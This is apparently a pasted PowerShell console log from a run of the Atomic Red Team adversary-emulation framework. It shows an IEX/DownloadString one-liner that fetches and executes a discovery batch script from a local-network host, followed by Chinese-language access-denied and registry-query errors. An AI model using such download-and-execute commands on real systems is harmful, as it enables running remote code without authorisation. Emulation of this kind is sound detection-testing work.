 PS C:\WINDOWS\system32> IEX (New-Object Net.WebClient).DownloadString(' http://10.25.23.5/atomic-red-team-master/ARTifac
ts/Misc/Discovery.bat') > pi.log
发生系统错误 5。
拒绝访问。
发生系统错误 5。
拒绝访问。
发生系统错误 5。
拒绝访问。
发生系统错误 53。
找不到网络路径。
位于命令管道位置 1 的 cmdlet Set-Content
请为以下参数提供值:
Value[0]: 1
Value[1]: 2
Value[2]: 1
Value[3]: 1
Value[4]:
错误: 系统找不到指定的注册表项或值。
错误: 系统找不到指定的注册表项或值。
错误: 系统找不到指定的注册表项或值。
错误: 系统找不到指定的注册表项或值。
错误: 无效语法。
键入 "REG QUERY /?" 了解用法信息。
错误: 无效语法。
键入 "REG QUERY /?" 了解用法信息。
错误: 无效语法。
键入 "REG QUERY /?" 了解用法信息。
错误: 无效语法。
键入 "REG QUERY /?" 了解用法信息。
错误: 系统找不到指定的注册表项或值。
错误: 系统找不到指定的注册表项或值。
错误: 系统找不到指定的注册表项或值。
PS C:\WINDOWS\system32>